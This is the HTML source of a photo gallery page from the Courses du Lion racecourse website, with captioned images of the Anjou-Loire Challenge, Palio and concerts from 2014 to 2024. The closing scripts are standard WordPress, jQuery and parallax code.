class="fancybox" title="Hugo Lebouc Challenge des Estivales 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Balance-Hugo-Lebouc-Challenge-2024-320x213.jpg" width="320" height="213" alt="Hugo Lebouc Challenge des Estivales 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Remise-prix-2.jpg" rel="diaporama" class="fancybox" title="Théo Dumouch et Président André Martin Estivales 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Remise-prix-2-320x213.jpg" width="320" height="213" alt="Théo Dumouch et Président André Martin Estivales 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_7697.jpg" rel="diaporama" class="fancybox" title="CSO des Jockeys 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_7697-320x213.jpg" width="320" height="213" alt="CSO des Jockeys 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_7275-Copie.jpg" rel="diaporama" class="fancybox" title="Master Nonantais Grand Steeple Du Lion 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_7275-Copie-320x213.jpg" width="320" height="213" alt="Master Nonantais Grand Steeple Du Lion 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_2490.jpg" rel="diaporama" class="fancybox" title="Entrainement JO 2024 Nicolas Touzaint"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_2490-320x213.jpg" width="320" height="213" alt="Entrainement JO 2024 Nicolas Touzaint" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_2294.jpg" rel="diaporama" class="fancybox" title="Entrainement JO 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_2294-320x213.jpg" width="320" height="213" alt="Entrainement JO 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Flamme-olympique-2024.jpg" rel="diaporama" class="fancybox" title="Nicolas Touzaint et la Flamme Olympique 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Flamme-olympique-2024-320x213.jpg" width="320" height="213" alt="Nicolas Touzaint et la Flamme Olympique 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_2338.jpg" rel="diaporama" class="fancybox" title="Président André Martin et Ever Forget Me 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_2338-320x213.jpg" width="320" height="213" alt="Président André Martin et Ever Forget Me 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Dj-set.jpg" rel="diaporama" class="fancybox" title="Dj  Set Anjou-Loire Challenge 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Dj-set-320x213.jpg" width="320" height="213" alt="Dj  Set Anjou-Loire Challenge 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_1795.jpg" rel="diaporama" class="fancybox" title="Ever Forget Me Anjou-Loire Challenge 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_1795-320x213.jpg" width="320" height="213" alt="Ever Forget Me Anjou-Loire Challenge 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_1784.jpg" rel="diaporama" class="fancybox" title="Arrivée Anjou-Loire Challenge 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_1784-320x213.jpg" width="320" height="213" alt="Arrivée Anjou-Loire Challenge 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/le-parcours.jpg" rel="diaporama" class="fancybox" title="Ever Forget Me ALC 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/le-parcours-320x213.jpg" width="320" height="213" alt="Ever Forget Me ALC 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Pistes.jpg" rel="diaporama" class="fancybox" title="Public vue piste 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Pistes-320x213.jpg" width="320" height="213" alt="Public vue piste 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/les-partenaires-.jpg" rel="diaporama" class="fancybox" title="Photos des Jockeys ALC 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/les-partenaires--320x213.jpg" width="320" height="213" alt="Photos des Jockeys ALC 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/1ere-courses-arrives.jpg" rel="diaporama" class="fancybox" title="Victoire d'Olivier Jouin journée d'ALC 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/1ere-courses-arrives-320x213.jpg" width="320" height="213" alt="Victoire d'Olivier Jouin journée d'ALC 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Plan-interactif-du-site.jpg" rel="diaporama" class="fancybox" title="Passage de la rivière des Tribunes 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Plan-interactif-du-site-320x213.jpg" width="320" height="213" alt="Passage de la rivière des Tribunes 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_1104.jpg" rel="diaporama" class="fancybox" title="Arrivée Prix Urban Sea 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_1104-320x213.jpg" width="320" height="213" alt="Arrivée Prix Urban Sea 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_1409.jpg" rel="diaporama" class="fancybox" title="Drapeau ALC 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_1409-320x213.jpg" width="320" height="213" alt="Drapeau ALC 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_0238.jpg" rel="diaporama" class="fancybox" title="Jeck Oxygène Music Live 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_0238-320x213.jpg" width="320" height="213" alt="Jeck Oxygène Music Live 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_0343.jpg" rel="diaporama" class="fancybox" title="Carla Lazzari Oxygène Music Live 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_0343-320x213.jpg" width="320" height="213" alt="Carla Lazzari Oxygène Music Live 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Espace-Evenement-Page-daccueil.jpg" rel="diaporama" class="fancybox" title="Concert Oxygène Music Live 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Espace-Evenement-Page-daccueil-320x213.jpg" width="320" height="213" alt="Concert Oxygène Music Live 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Remise-prix-poney-plat.jpg" rel="diaporama" class="fancybox" title="Remise des Prix Poneys 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Remise-prix-poney-plat-320x213.jpg" width="320" height="213" alt="Remise des Prix Poneys 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_9820.jpg" rel="diaporama" class="fancybox" title="Participants Palio ALC 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_9820-320x213.jpg" width="320" height="213" alt="Participants Palio ALC 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_9667.jpg" rel="diaporama" class="fancybox" title="André Martin remise de prix Palio 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_9667-320x213.jpg" width="320" height="213" alt="André Martin remise de prix Palio 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Palio-Arrive.jpg" rel="diaporama" class="fancybox" title="Arrivée du Palio 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Palio-Arrive-320x213.jpg" width="320" height="213" alt="Arrivée du Palio 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_9816.jpg" rel="diaporama" class="fancybox" title="Musique ALC 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_9816-320x213.jpg" width="320" height="213" alt="Musique ALC 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Palio-defile.jpg" rel="diaporama" class="fancybox" title="Défilé du Palio Ville du Lion 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Palio-defile-320x213.jpg" width="320" height="213" alt="Défilé du Palio Ville du Lion 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Palmares.jpg" rel="diaporama" class="fancybox" title="Inauguration du Palmarès Anjou-Loire Challenge 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Palmares-320x213.jpg" width="320" height="213" alt="Inauguration du Palmarès Anjou-Loire Challenge 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_0782.jpg" rel="diaporama" class="fancybox" title="SAAD et Entourage 2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/IMG_0782-320x213.jpg" width="320" height="213" alt="SAAD et Entourage 2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Votre-journee-a-lhippodrome.jpg" rel="diaporama" class="fancybox" title="SAAD animation carotte 2023"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Votre-journee-a-lhippodrome-320x213.jpg" width="320" height="213" alt="SAAD animation carotte 2023" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Media.jpg" rel="diaporama" class="fancybox" title="SAAD présentation  2024"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Media-320x213.jpg" width="320" height="213" alt="SAAD présentation  2024" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2024/10/Emplacement-France-Sire-ALC-2025-Page-daccueil.jpg" rel="diaporama" class="fancybox" title="Vue Piano Chevaux de l'Anjou-Loire Challenge 2023"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2024/10/Emplacement-France-Sire-ALC-2025-Page-daccueil-320x213.jpg" width="320" height="213" alt="Vue Piano Chevaux de l'Anjou-Loire Challenge 2023" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2023/06/IMG_7059.jpg" rel="diaporama" class="fancybox" title="Shawinigan ALC 2023"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2023/06/IMG_7059-320x213.jpg" width="320" height="213" alt="Shawinigan ALC 2023" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_0648.jpg" rel="diaporama" class="fancybox" title="Vue Chevaux et Tribunes"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_0648-320x213.jpg" width="320" height="213" alt="Vue Chevaux et Tribunes" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_0890.jpg" rel="diaporama" class="fancybox" title="Vinga et Felix de Giles ALC 2016"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_0890-320x213.jpg" width="320" height="213" alt="Vinga et Felix de Giles ALC 2016" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_0869.jpg" rel="diaporama" class="fancybox" title="VINGA"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_0869-320x213.jpg" width="320" height="213" alt="VINGA" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0788.jpg" rel="diaporama" class="fancybox" title="IMG_0788"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0788-320x213.jpg" width="320" height="213" alt="IMG_0788" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0774.jpg" rel="diaporama" class="fancybox" title="IMG_0774"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0774-320x213.jpg" width="320" height="213" alt="IMG_0774" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0642-e1462977438858.jpg" rel="diaporama" class="fancybox" title="Fauve Hautot, marraine de l'Anjou-Loire Challenge 2016"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0642-e1462977438858-320x213.jpg" width="320" height="213" alt="Fauve Hautot, marraine de l'Anjou-Loire Challenge 2016" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0599.jpg" rel="diaporama" class="fancybox" title="Passage du Gué - Anjou-Loire Poneys 2016"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0599-320x213.jpg" width="320" height="213" alt="Passage du Gué - Anjou-Loire Poneys 2016" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0512.jpg" rel="diaporama" class="fancybox" title="Défilé Palio 2016"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0512-320x213.jpg" width="320" height="213" alt="Défilé Palio 2016" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0504.jpg" rel="diaporama" class="fancybox" title="Défilé du Palio 2016"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2016/05/IMG_0504-320x213.jpg" width="320" height="213" alt="Défilé du Palio 2016" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2015/06/IMG_8550.jpg" rel="diaporama" class="fancybox" title="Journée de la femme 2015"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2015/06/IMG_8550-320x213.jpg" width="320" height="213" alt="Journée de la femme 2015" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2015/05/IMG_0166.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2015 - Remise de prix"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2015/05/IMG_0166-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2015 - Remise de prix" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2015/05/DSC_4106.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2015 - David Cottin et Kick On, vainqueurs de l'Anjou-Loire Challenge"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2015/05/DSC_4106-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2015 - David Cottin et Kick On, vainqueurs de l'Anjou-Loire Challenge" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_0079.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2015"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_0079-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2015" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/DSC_4094.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2015"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/DSC_4094-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2015" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2015/05/IMG_9970.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2015"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2015/05/IMG_9970-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2015" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/DSC_3990.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2015 - Village exposants"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/DSC_3990-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2015 - Village exposants" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2015/05/IMG_9786.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2015 - Concert"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2015/05/IMG_9786-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2015 - Concert" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_9374.jpg" rel="diaporama" class="fancybox" title="Le Maire du Lion d'Angers gagne son poids en vin"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/IMG_9374-320x213.jpg" width="320" height="213" alt="Le Maire du Lion d'Angers gagne son poids en vin" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_0850.jpg" rel="diaporama" class="fancybox" title="La folie des années 80 - Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_0850-320x213.jpg" width="320" height="213" alt="La folie des années 80 - Anjou-Loire Challenge 2014" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_0940.jpg" rel="diaporama" class="fancybox" title="Public du concert - Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_0940-320x213.jpg" width="320" height="213" alt="Public du concert - Anjou-Loire Challenge 2014" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_0982.jpg" rel="diaporama" class="fancybox" title="La folie des années 80 - Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_0982-320x213.jpg" width="320" height="213" alt="La folie des années 80 - Anjou-Loire Challenge 2014" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1157.jpg" rel="diaporama" class="fancybox" title="Courses de poneys - Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1157-320x213.jpg" width="320" height="213" alt="Courses de poneys - Anjou-Loire Challenge 2014" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1204.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1204-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2014" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1225.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1225-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2014" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1254.jpg" rel="diaporama" class="fancybox" title="Poneys"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1254-320x213.jpg" width="320" height="213" alt="Poneys" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1257.jpg" rel="diaporama" class="fancybox" title="Chevaux"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1257-320x213.jpg" width="320" height="213" alt="Chevaux" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1355.jpg" rel="diaporama" class="fancybox" title="Public"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1355-320x213.jpg" width="320" height="213" alt="Public" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1491.jpg" rel="diaporama" class="fancybox" title="ALC"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1491-320x213.jpg" width="320" height="213" alt="ALC" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1576.jpg" rel="diaporama" class="fancybox" title="Posilox - Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1576-320x213.jpg" width="320" height="213" alt="Posilox - Anjou-Loire Challenge 2014" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1661.jpg" rel="diaporama" class="fancybox" title="Posilox et son entourage - Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1661-320x213.jpg" width="320" height="213" alt="Posilox et son entourage - Anjou-Loire Challenge 2014" /></figure></a></li><li><a href="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1756.jpg" rel="diaporama" class="fancybox" title="Anjou-Loire Challenge 2014"><figure><img src="https://www.coursesdulion.com/wp-content/uploads/2014/03/MC6_1756-320x213.jpg" width="320" height="213" alt="Anjou-Loire Challenge 2014" /></figure></a></li></ul></section></section><section class="normal clearfix"></section>


            
			
            
     </article>

</div>

      <footer>
        <div class="centrer">
            <section class="footer_left">
                <a href="/en/" title="Logo footer" class="logo_footer bg_sprite">Logo footer</a>
                <ul>
                    <li><a href="/en/partners/" title="Partners">Partners</a></li>
                    <li><a href="/en/practical-informations/" title="Practical informations">Practical informations</a></li>
                    <li><a href="/en/contact/" title="Contact">Contact</a></li>
                    <li><a href="/en/sitemap/" title="Sitemap">Sitemap</a></li>
                    <li><a href="/en/legals/" title="Legals">Legals</a></li>
                </ul>
                <ul>
                    <li><a target="_blank" href="https://twitter.com/coursesdulion" class="twitter bg_sprite" title="Twitter">Twitter</a></li>
                    <li><a target="_blank" href="https://fr-fr.facebook.com/Coursesdulion‎" class="facebook bg_sprite" title="Facebook">Facebook</a></li>
                </ul>
            </section>
            <section class="footer_right">
                <small>&copy; 2026 Courses du Lion,<br/>all rights reserved</small>
                            </section>
        </div>
      </footer>
    </div> <!--! end of #contain -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atm-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/libs/jquery-1.10.2.min.js?ver=1.10.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/libs/jquery.fancybox.pack.js?ver=5a62f4c89685a8e421072e22ee2fa3c2" id="atm-fancybox-js-js"></script>
<script type="text/javascript" src="https://www.coursesdulion.com/wp-content/themes/atm-theme/library/js/scripts.min.js?ver=5a62f4c89685a8e421072e22ee2fa3c2" id="atm-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.coursesdulion.com/wp-includes/js/wp-emoji-release.min.js?ver=5a62f4c89685a8e421072e22ee2fa3c2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.coursesdulion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script type="text/javascript">
            //ipad and iphone fix
            if(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)){$("a.ip").bind("touchstart",function(){$("a.ip").removeClass("ios");$(this).addClass("ios")})}
            $(window).load(function(){
                                            });
            $(window).resize(function(){
                            });
            // Gestion du parallax - désactivé sur les devices Apple
            if(!navigator.userAgent.match(/iPhone/i)&&!navigator.userAgent.match(/iPod/i)&&!navigator.userAgent.match(/iPad/i)){var cercle_grand=$(".cercle_grand").position();var cercle_d=$(".cercle_d").position();var cercle_gg=$(".cercle_gg").position();var cercle_g=$(".cercle_g").position();var cheval_d=$(".cheval_d").position();var cheval_dd=$(".cheval_dd").position();var cheval_g=$(".cheval_g").position();var cheval_gg=$(".cheval_gg").position();$("body").mousemove(function(e){var t=$(this).offset();var n=e.pageX-t.left;var r=e.pageY-t.top;var i=Math.round(n/$(this).width()*100);var s=Math.round(r/$(this).height()*100);var o=6;var u=10;var a=10;var f=25;var l=25;var c=50;var h=50;var p=cercle_grand.left+Math.round(o*(i/100));$(".cercle_grand").css("left",p+"px");var d=$(".animation").width()-$(".cercle_d").width()-cercle_d.left-Math.round(o*(i/100));$(".cercle_d").css("right",d+"px");var v=cercle_gg.left+Math.round(o*(i/100));$(".cercle_gg").css("left",v+"px");var m=cercle_g.left+Math.round(u*(i/100));var g=cercle_g.top+Math.round(a*(s/100));$(".cercle_g").css("top",g+"px").css("left",m+"px");var y=$(".animation").width()-$(".cheval_d").width()-cheval_d.left-Math.round(f*(i/100));var b=cheval_d.top+Math.round(l*(s/100));$(".cheval_d").css("top",b+"px").css("right",y+"px");var w=$(".animation").width()-$(".cheval_dd").width()-cheval_dd.left-Math.round(c*(i/100));var E=cheval_dd.top+Math.round(h*(s/100));$(".cheval_dd").css("top",E+"px").css("right",w+"px");var S=cheval_g.left+Math.round(c*(i/100));var x=cheval_g.top+Math.round(h*(s/100));$(".cheval_g").css("top",x+"px").css("left",S+"px");var T=cheval_gg.left+Math.round(f*(i/100));var N=cheval_gg.top+Math.round(l*(s/100));$(".cheval_gg").css("top",N+"px").css("left",T+"px")})}
            // Gestion du Menu en responsive
